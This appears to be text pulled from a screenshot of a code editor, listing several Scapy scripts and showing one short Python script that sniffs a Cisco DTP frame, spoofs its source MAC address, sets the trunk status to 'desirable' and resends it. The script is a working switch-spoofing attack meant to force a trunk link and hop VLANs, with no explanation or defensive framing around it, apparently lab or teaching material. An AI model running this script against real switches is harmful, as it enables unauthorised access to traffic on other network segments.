 scapy_stp_overview.py
scapy_stp2.py
scapy_stp.py
scapy_dtp.py
1 from scapy.all import *
2 load_contrib("dtp")
3 #Capture DTP frame
4 pkt = sniff(filter="ether dst 01:00:0c:cc:cc:cc",count=1)
5 #Change the MAC address
6 pkt[0].src="00:00:00:11:11:11"
7 #Change to desirable
8 pkt[0][DTP][DTPStatus].status='\x03'
9 #Send into network
10 sendp(pkt[0], loop=0, verbose=1)
11
12
13